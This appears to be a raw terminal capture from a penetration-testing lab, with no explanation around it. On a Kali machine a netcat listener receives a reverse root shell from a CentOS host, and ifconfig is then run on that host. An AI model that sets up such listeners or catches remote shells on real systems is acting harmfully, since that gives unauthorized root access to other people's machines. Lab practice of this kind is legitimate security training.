 root@kali:/# nc -lvvp 2333
listening on [any] 2333 ...
connect to [10.1.1.200] from host-10-1-1-100.openstacklocal [10.1.1.100] 53098
bash: no job control in this shell
[root@centos45069b9f-d3cf-4bc6-bfe6-4c9390beb11b /]# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr FA:16:3E:F1:F9:17
          inet addr:10.1.1.100  Bcast:10.1.1.255  Mask:255.255.255.0
          inet6 addr: fe80::f816:3eff:fef1:f917/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1454  Metric:1
          RX packets:1791 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1414 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1440174 (1.3 MiB)  TX bytes:497351 (485.6 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1